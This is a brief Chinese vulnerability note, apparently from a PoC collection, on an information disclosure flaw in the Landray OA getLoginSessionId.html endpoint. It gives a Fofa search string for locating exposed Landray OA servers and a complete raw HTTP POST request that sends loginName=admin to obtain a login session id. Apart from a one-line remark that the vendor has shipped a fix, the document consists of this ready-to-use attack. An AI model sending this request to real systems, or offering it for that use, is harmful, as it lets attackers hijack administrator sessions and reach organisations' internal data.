# 蓝凌 getLoginSessionId.html 信息泄露

## 漏洞描述

蓝凌 getLoginSessionId.html 信息泄露，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

app="Landray-OA系统"



2、poc

POST /api/sys-authentication/loginService/getLoginSessionId.html HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Content-Type: application/x-www-form-urlencoded

loginName=admin



## 修复建议

1、产商已发布安全版本，请联系产商修复。